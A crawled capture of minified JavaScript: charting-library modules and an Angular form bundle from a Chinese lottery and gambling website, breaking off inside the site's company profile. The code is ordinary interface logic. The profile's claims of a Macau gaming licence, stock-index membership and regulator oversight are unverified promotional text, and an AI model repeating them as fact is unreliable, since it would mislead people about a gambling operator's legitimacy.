e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var n=this._dimList,i=t instanceof Array?[]:{},r=0;r<n.length;r++){var a=n[r];i[a]=this._axes[a][e](t[a])}return i}},t.exports=a},zDms:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("UOVi"),o=n("72pK"),s=i.each,l=r.asc,u=function(t,e,n,i){this._dimName=t,this._axisIndex=e,this.ecModel=i,this._dataZoomModel=n};function c(t,e){var n=t.getAxisModel(),i=t._percentWindow,a=t._valueWindow;if(i){var o=r.getPixelPrecision(a,[0,500]);o=Math.min(o,20);var s=e||0===i[0]&&100===i[1];n.setRange(s?null:+a[0].toFixed(o),s?null:+a[1].toFixed(o))}}u.prototype={constructor:u,hostedBy:function(t){return this._dataZoomModel===t},getDataValueWindow:function(){return this._valueWindow.slice()},getDataPercentWindow:function(){return this._percentWindow.slice()},getTargetSeriesModels:function(){var t=[],e=this.ecModel;return e.eachSeries((function(n){if(a.isCoordSupported(n.get("coordinateSystem"))){var i=this._dimName,r=e.queryComponents({mainType:i+"Axis",index:n.get(i+"AxisIndex"),id:n.get(i+"AxisId")})[0];this._axisIndex===(r&&r.componentIndex)&&t.push(n)}}),this),t},getAxisModel:function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},getOtherAxisModel:function(){var t,e,n,i=this._dimName,r=this.ecModel,a=this.getAxisModel();return"x"===i||"y"===i?(e="gridIndex",t="x"===i?"y":"x"):(e="polarIndex",t="angle"===i?"radius":"angle"),r.eachComponent(t+"Axis",(function(t){(t.get(e)||0)===(a.get(e)||0)&&(n=t)})),n},getMinMaxSpan:function(){return i.clone(this._minMaxSpan)},calculateDataWindow:function(t){var e,n=this._dataExtent,i=this.getAxisModel().axis.scale,a=this._dataZoomModel.getRangePropMode(),u=[0,100],c=[],h=[];s(["start","end"],(function(o,s){var l=t[o],d=t[o+"Value"];"percent"===a[s]?(null==l&&(l=u[s]),d=i.parse(r.linearMap(l,u,n))):(e=!0,d=null==d?n[s]:i.parse(d),l=r.linearMap(d,n,u)),h[s]=d,c[s]=l})),l(h),l(c);var d=this._minMaxSpan;function p(t,e,n,a,s){var l=s?"Span":"ValueSpan";o(0,t,n,"all",d["min"+l],d["max"+l]);for(var u=0;u<2;u++)e[u]=r.linearMap(t[u],n,a,!0),s&&(e[u]=i.parse(e[u]))}return e?p(h,c,n,u,!1):p(c,h,u,n,!0),{valueWindow:h,percentWindow:c}},reset:function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=(this,i=this._dimName,a=[1/0,-1/0],s(e,(function(t){var e=t.getData();e&&s(e.mapDimension(i,!0),(function(t){var n=e.getApproximateExtent(t);n[0]<a[0]&&(a[0]=n[0]),n[1]>a[1]&&(a[1]=n[1])}))})),a[1]<a[0]&&(a=[NaN,NaN]),function(t,e){var n=t.getAxisModel(),i=n.getMin(!0),r="category"===n.get("type"),a=r&&n.getCategories().length;null!=i&&"dataMin"!==i&&"function"!=typeof i?e[0]=i:r&&(e[0]=a>0?0:NaN);var o=n.getMax(!0);null!=o&&"dataMax"!==o&&"function"!=typeof o?e[1]=o:r&&(e[1]=a>0?a-1:NaN),n.get("scale",!0)||(e[0]>0&&(e[0]=0),e[1]<0&&(e[1]=0))}(this,a),a),function(t){var e=t._minMaxSpan={},n=t._dataZoomModel,i=t._dataExtent;s(["min","max"],(function(a){var o=n.get(a+"Span"),s=n.get(a+"ValueSpan");null!=s&&(s=t.getAxisModel().axis.scale.parse(s)),null!=s?o=r.linearMap(i[0]+s,i,[0,100],!0):null!=o&&(s=r.linearMap(o,[0,100],i,!0)-i[0]),e[a+"Span"]=o,e[a+"ValueSpan"]=s}))}(this);var n=this.calculateDataWindow(t.settledOption);this._valueWindow=n.valueWindow,this._percentWindow=n.percentWindow,c(this)}var i,a},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,c(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var n=this._dimName,i=this.getTargetSeriesModels(),r=t.get("filterMode"),a=this._valueWindow;"none"!==r&&s(i,(function(t){var e=t.getData(),i=e.mapDimension(n,!0);i.length&&("weakFilter"===r?e.filterSelf((function(t){for(var n,r,o,s=0;s<i.length;s++){var l=e.get(i[s],t),u=!isNaN(l),c=l<a[0],h=l>a[1];if(u&&!c&&!h)return!0;u&&(o=!0),c&&(n=!0),h&&(r=!0)}return o&&n&&r})):s(i,(function(n){if("empty"===r)t.setData(e=e.map(n,(function(t){return function(t){return t>=a[0]&&t<=a[1]}(t)?t:NaN})));else{var i={};i[n]=a,e.selectRange(i)}})),s(i,(function(t){e.setApproximateExtent(a,t)})))}))}}},t.exports=u},zM3Q:function(t,e,n){var i=n("4NO4").makeInner;t.exports=function(){var t=i();return function(e){var n=t(e),i=e.pipelineContext,r=n.large,a=n.progressiveRender,o=n.large=i&&i.large,s=n.progressiveRender=i&&i.progressiveRender;return!!(r^o||a^s)&&"reset"}}},zRKj:function(t,e,n){n("Ae16"),n("Sp2Z"),n("y4/Y")},zTMp:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=i.each,o=i.curry;function s(t,e){return"all"===t||i.isArray(t)&&i.indexOf(t,e)>=0||t===e}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function u(t){return!!t.get("handle.show")}function c(t){return t.type+"||"+t.id}e.collect=function(t,e){var n={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,n){var l=e.getComponent("tooltip"),h=e.getComponent("axisPointer"),d=h.get("link",!0)||[],p=[];a(n.getCoordinateSystems(),(function(n){if(n.axisPointerEnabled){var f=c(n.model),g=t.coordSysAxesInfo[f]={};t.coordSysMap[f]=n;var m=n.model.getModel("tooltip",l);if(a(n.getAxes(),o(_,!1,null)),n.getTooltipAxes&&l&&m.get("show")){var v="axis"===m.get("trigger"),y="cross"===m.get("axisPointer.type"),x=n.getTooltipAxes(m.get("axisPointer.axis"));(v||y)&&a(x.baseAxes,o(_,!y||"cross",v)),y&&a(x.otherAxes,o(_,"cross",!1))}}function _(o,l,f){var v=f.model.getModel("axisPointer",h),y=v.get("show");if(y&&("auto"!==y||o||u(v))){null==l&&(l=v.get("triggerTooltip"));var x=(v=o?function(t,e,n,o,s,l){var u=e.getModel("axisPointer"),c={};a(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){c[t]=i.clone(u.get(t))})),c.snap="category"!==t.type&&!!l,"cross"===u.get("type")&&(c.type="line");var h=c.label||(c.label={});if(null==h.show&&(h.show=!1),"cross"===s){var d=u.get("label.show");if(h.show=null==d||d,!l){var p=c.lineStyle=u.get("crossStyle");p&&i.defaults(h,p.textStyle)}}return t.model.getModel("axisPointer",new r(c,n,o))}(f,m,h,e,o,l):v).get("snap"),_=c(f.model),b=l||x||"category"===f.type,w=t.axesInfo[_]={key:_,axis:f,coordSys:n,axisPointerModel:v,triggerTooltip:l,involveSeries:b,snap:x,useHandle:u(v),seriesModels:[]};g[_]=w,t.seriesInvolved|=b;var S=function(t,e){for(var n=e.model,i=e.dim,r=0;r<t.length;r++){var a=t[r]||{};if(s(a[i+"AxisId"],n.id)||s(a[i+"AxisIndex"],n.componentIndex)||s(a[i+"AxisName"],n.name))return r}}(d,f);if(null!=S){var M=p[S]||(p[S]={axesInfo:{}});M.axesInfo[_]=w,M.mapper=d[S].mapper,w.linkGroup=M}}}}))}(n,t,e),n.seriesInvolved&&function(t,e){e.eachSeries((function(e){var n=e.coordinateSystem,i=e.get("tooltip.trigger",!0),r=e.get("tooltip.show",!0);n&&"none"!==i&&!1!==i&&"item"!==i&&!1!==r&&!1!==e.get("axisPointer.show",!0)&&a(t.coordSysAxesInfo[c(n.model)],(function(t){var i=t.axis;n.getAxis(i.dim)===i&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(n,t),n},e.fixValue=function(t){var e=l(t);if(e){var n=e.axisPointerModel,i=e.axis.scale,r=n.option,a=n.get("status"),o=n.get("value");null!=o&&(o=i.parse(o));var s=u(n);null==a&&(r.status=s?"show":"hide");var c=i.getExtent().slice();c[0]>c[1]&&c.reverse(),(null==o||o>c[1])&&(o=c[1]),o<c[0]&&(o=c[0]),r.value=o,s&&(r.status=e.axis.scale.isBlank()?"hide":"show")}},e.getAxisInfo=l,e.getAxisPointerModel=function(t){var e=l(t);return e&&e.axisPointerModel},e.makeKey=c},zYTA:function(t,e,n){var i=n("bYtY");function r(){var t=i.createCanvas();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}r.prototype={update:function(t,e,n,i,r,a){var o=this._getBrush(),s=this._getGradient(t,r,"inRange"),l=this._getGradient(t,r,"outOfRange"),u=this.pointSize+this.blurSize,c=this.canvas,h=c.getContext("2d"),d=t.length;c.width=e,c.height=n;for(var p=0;p<d;++p){var f=t[p],g=f[0],m=f[1],v=i(f[2]);h.globalAlpha=v,h.drawImage(o,g-u,m-u)}if(!c.width||!c.height)return c;for(var y=h.getImageData(0,0,c.width,c.height),x=y.data,_=0,b=x.length,w=this.minOpacity,S=this.maxOpacity-w;_<b;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(v>0){var I=a(v)?s:l;v>0&&(v=v*S+w),x[_++]=I[M],x[_++]=I[M+1],x[_++]=I[M+2],x[_++]=I[M+3]*v*256}else _+=4}return h.putImageData(y,0,0),c},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=i.createCanvas()),e=this.pointSize+this.blurSize,n=2*e;t.width=n,t.height=n;var r=t.getContext("2d");return r.clearRect(0,0,n,n),r.shadowOffsetX=n,r.shadowBlur=this.blurSize,r.shadowColor="#000",r.beginPath(),r.arc(-e,e,this.pointSize,0,2*Math.PI,!0),r.closePath(),r.fill(),t},_getGradient:function(t,e,n){for(var i=this._gradientPixels,r=i[n]||(i[n]=new Uint8ClampedArray(1024)),a=[0,0,0,0],o=0,s=0;s<256;s++)e[n](s/255,!0,a),r[o++]=a[0],r[o++]=a[1],r[o++]=a[2],r[o++]=a[3];return r}},t.exports=r},zarK:function(t,e,n){var i,r,a=n("YH21"),o=a.addEventListener,s=a.removeEventListener,l=a.normalizeEvent,u=a.getNativeEvent,c=n("bYtY"),h=n("H6uX"),d=n("ItGF"),p=d.domSupported,f=(r={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:i=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:c.map(i,(function(t){var e=t.replace("mouse","pointer");return r.hasOwnProperty(e)?e:t}))}),g=["mousemove","mouseup"],m=["pointermove","pointerup"];function v(t){return"mousewheel"===t&&d.browser.firefox?"DOMMouseScroll":t}function y(t){var e=t.pointerType;return"pen"===e||"touch"===e}function x(t){t&&(t.zrByTouch=!0)}function _(t,e){for(var n=e,i=!1;n&&9!==n.nodeType&&!(i=n.domBelongToZr||n!==e&&n===t.painterRoot);)n=n.parentNode;return i}function b(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var w=b.prototype;w.stopPropagation=w.stopImmediatePropagation=w.preventDefault=c.noop;var S={mousedown:function(t){t=l(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=l(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||A(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=l(this.dom,t),A(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=l(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=_(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){x(t=l(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),S.mousemove.call(this,t),S.mousedown.call(this,t)},touchmove:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"change"),S.mousemove.call(this,t)},touchend:function(t){x(t=l(this.dom,t)),this.handler.processGesture(t,"end"),S.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&S.click.call(this,t)},pointerdown:function(t){S.mousedown.call(this,t)},pointermove:function(t){y(t)||S.mousemove.call(this,t)},pointerup:function(t){S.mouseup.call(this,t)},pointerout:function(t){y(t)||S.mouseout.call(this,t)}};c.each(["click","mousewheel","dblclick","contextmenu"],(function(t){S[t]=function(e){e=l(this.dom,e),this.trigger(t,e)}}));var M={pointermove:function(t){y(t)||M.mousemove.call(this,t)},pointerup:function(t){M.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;A(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function I(t,e,n,i){t.mounted[e]=n,t.listenerOpts[e]=i,o(t.domTarget,v(e),n,i)}function T(t){var e=t.mounted;for(var n in e)e.hasOwnProperty(n)&&s(t.domTarget,v(n),e[n],t.listenerOpts[n]);t.mounted={}}function A(t,e){if(t._mayPointerCapture=null,p&&t._pointerCapturing^e){t._pointerCapturing=e;var n=t._globalHandlerScope;e?function(t,e){function n(n){I(e,n,(function(i){i=u(i),_(t,i.target)||(i=function(t,e){return l(t.dom,new b(t,e),!0)}(t,i),e.domHandlers[n].call(t,i))}),{capture:!0})}d.pointerEventsSupported?c.each(m,n):d.touchEventsSupported||c.each(g,n)}(t,n):T(n)}}function C(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function D(t,e){var n,i,r;h.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new C(t,S),p&&(this._globalHandlerScope=new C(document,M)),this._pointerCapturing=!1,this._mayPointerCapture=null,n=this,r=(i=this._localHandlerScope).domHandlers,d.pointerEventsSupported?c.each(f.pointer,(function(t){I(i,t,(function(e){r[t].call(n,e)}))})):(d.touchEventsSupported&&c.each(f.touch,(function(t){I(i,t,(function(e){r[t].call(n,e),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(i)}))})),c.each(f.mouse,(function(t){I(i,t,(function(e){e=u(e),i.touching||r[t].call(n,e)}))})))}var L=D.prototype;L.dispose=function(){T(this._localHandlerScope),p&&T(this._globalHandlerScope)},L.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},c.mixin(D,h),t.exports=D},zuHt:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(n){var r=n.getMapType();if(!n.getHostGeoModel()&&!e[r]){var a={};i.each(n.seriesGroup,(function(e){var n=e.coordinateSystem,i=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&i.each(i.mapDimension("value"),(function(t,e){var r=i.getName(e),o=n.getRegion(r);if(o&&!isNaN(t)){var s=a[r]||0,l=n.dataToPoint(o.center);a[r]=s+1,i.setItemLayout(e,{point:l,offset:s})}}))}));var o=n.getData();o.each((function(t){var e=o.getName(t),n=o.getItemLayout(t)||{};n.showLabel=!a[e],o.setItemLayout(t,n)})),e[r]=!0}}))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp71.com/13.e5721797f7b734c347d5.js
body_size: 58744
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{XWCS:function(l,n,e){"use strict";e.d(n,"a",(function(){return d})),e.d(n,"d",(function(){return M})),e.d(n,"b",(function(){return x})),e.d(n,"e",(function(){return R})),e.d(n,"c",(function(){return y})),e.d(n,"f",(function(){return I}));var t=e("CcnG"),u=(e("Hw1A"),e("Ip0R")),o=(e("vGXY"),e("dWZg")),i=(e("z6Tj"),e("y9Pr")),r=e("zC/G"),d=t["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-control {\n        display: block;\n      }\n      form .has-feedback .ant-input-suffix i {\n        margin-right: 18px;\n      }\n    "],data:{animation:[{type:7,name:"helpMotion",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null}],options:{}}]}});function a(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),t["\u0275did"](1,2834432,null,0,i.a,[i.c,t.ElementRef,t.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,1,0,n.component.iconType)}),null)}function c(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzSuccessTip)}))}function g(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,c)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzSuccessTip)}),null)}function s(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzWarningTip)}))}function p(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,s)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzWarningTip)}),null)}function m(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzErrorTip)}))}function f(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,m)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzErrorTip)}),null)}function C(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzValidatingTip)}))}function b(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,C)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzValidatingTip)}),null)}function h(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,9,"div",[["class","ant-form-explain"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,8,"div",[],[[24,"@helpMotion",0]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,g)),t["\u0275did"](3,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,p)),t["\u0275did"](5,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,f)),t["\u0275did"](7,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,b)),t["\u0275did"](9,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.showSuccessTip),l(n,5,0,e.showWarningTip),l(n,7,0,e.showErrorTip),l(n,9,0,e.showValidatingTip)}),(function(l,n){l(n,1,0,void 0)}))}function O(l){return t["\u0275vid"](0,[t["\u0275ncd"](null,1),(l()(),t["\u0275and"](0,null,null,0))],null,null)}function P(l){return t["\u0275vid"](0,[t["\u0275ncd"](null,2),(l()(),t["\u0275and"](0,null,null,0))],null,null)}function v(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzExtra)}))}function _(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","ant-form-extra"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,v)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzExtra)}),null)}function M(l){return t["\u0275vid"](2,[(l()(),t["\u0275eld"](0,0,null,null,15,"div",[["class","ant-form-item-control"]],null,null,null,null,null)),t["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),t["\u0275eld"](3,0,null,null,4,"span",[["class","ant-form-item-children"]],null,null,null,null,null)),t["\u0275ncd"](null,0),(l()(),t["\u0275eld"](5,0,null,null,2,"span",[["class","ant-form-item-children-icon"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,a)),t["\u0275did"](7,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,h)),t["\u0275did"](9,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,O)),t["\u0275did"](11,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,P)),t["\u0275did"](13,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,_)),t["\u0275did"](15,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,"ant-form-item-control",e.controlClassMap),l(n,7,0,e.nzHasFeedback&&e.iconType),l(n,9,0,e.showSuccessTip||e.showWarningTip||e.showErrorTip||e.showValidatingTip),l(n,11,0,!e.hasTips),l(n,13,0,!e.nzExtra),l(n,15,0,e.nzExtra)}),null)}var x=t["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-item {\n        display: block;\n      }\n    "],data:{}});function R(l){return t["\u0275vid"](2,[t["\u0275ncd"](null,0)],null,null)}var y=t["\u0275crt"]({encapsulation:2,styles:[],data:{}});function I(l){return t["\u0275vid"](2,[(l()(),t["\u0275eld"](0,0,null,null,1,"label",[],[[1,"for",0],[2,"ant-form-item-no-colon",null],[2,"ant-form-item-required",null]],null,null,null,null)),t["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,0,0,e.nzFor,"default"===e.noColon?e.defaultNoColon:e.nzNoColon,e.nzRequired)}))}},dfDq:function(l,n,e){"use strict";e.r(n);var t=e("CcnG"),u=function(){return function(){}}(),o=e("pMnS"),i=e("CzVr"),r=e("r0fh"),d=e("Evg9"),a=e("WAj7"),c=e("ZYCi"),g=e("Ip0R"),s=e("Cxl7"),p=function(){function l(l,n){this.platform=l,this.service=n,this.navList=[{title:"\u5173\u4e8e\u6211\u4eec",params:"aboutUs"},{title:"\u8054\u7cfb\u6211\u4eec",params:"contactUs"},{title:"\u4ee3\u7406\u5408\u4f5c",params:"agency"},{title:"\u5982\u4f55\u5b58\u6b3e",params:"deposit"},{title:"\u5982\u4f55\u53d6\u6b3e",params:"drawing"},{title:"\u5e38\u89c1\u95ee\u9898",params:"commonProblem"}],this.companyProfile={title:"\u516c\u53f8\u4ecb\u7ecd",introduction:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u6709\u9650\u516c\u53f8\uff08\u4e0b\u79f0\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\uff09\u662f\u4e9a\u6d32\u5730\u533a\u5176\u4e2d\u4e00\u6240\u6700\u5177\u89c4\u6a21\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u53d1\u5c55\u53ca\u8425\u8fd0\u516c\u53f8\uff0c\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u4e4b\u4e00\u3002\u96c6\u56e2\u7684\u9644\u5c5e\u516c\u53f8\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\uff0c\u4e8e2002\u5e74\u83b7\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\uff0c\u53ef\u4e8e\u6fb3\u95e8\u5f00\u8bbe\u53ca\u7ecf\u8425\u5a31\u4e50\u573a\u4e1a\u52a1\u3002\u4e8e2004\u5e74\u5f00\u59cb\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u51ed\u85c9\u53d1\u5c55\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u8fdb\u519b\u6fb3\u95e8\u535a\u5f69\u4e1a\u5e02\u573a\uff0c\u6210\u529f\u5728\u5e02\u573a\u4e0a\u4e3a\u54c1\u724c\u6253\u597d\u57fa\u7840\uff0c\u4e8e\u535a\u5f69\u4e1a\u53d1\u5c55\u8fc5\u901f\u7684\u6fb3\u95e8\u5927\u5c55\u62f3\u811a\u3002",imgUrl:this.service.baseImgUrl+"images/common/about_help1.png",companyText:["\u535a\u5f69\u6536\u76ca\u8ba1\u7b97\uff0c\u6fb3\u95e8\u662f\u5168\u7403\u6700\u5927\u7684\u535a\u5f69\u5a31\u4e50\u5e02\u573a\uff0c\u4ea6\u662f\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u5883\u5185\u552f\u4e00\u53ef\u4ee5\u5408\u6cd5\u8fdb\u884c\u535a\u5f69\u6d3b\u52a8\u7684\u5730\u533a\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4ee5\u300c\u4e9a\u6d32\u5fc3\u300d\u4e3a\u5b97\u65e8\uff0c\u7740\u91cd\u6700\u9876\u7ea7\u7684\u670d\u52a1\u8d28\u7d20\uff0c\u5177\u5907\u96c6\u4f11\u95f2\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u4e16\u754c\u7ea7\u8bbe\u65bd\uff0c\u81f4\u529b\u914d\u5408\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u5b9e\u8df5\u53ef\u6301\u7eed\u53ca\u9002\u5ea6\u591a\u5143\u53d1\u5c55\u7684\u91cd\u8981\u65b9\u9488\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002\u4f5c\u4e3a\u6fb3\u95e8\u7684\u826f\u597d 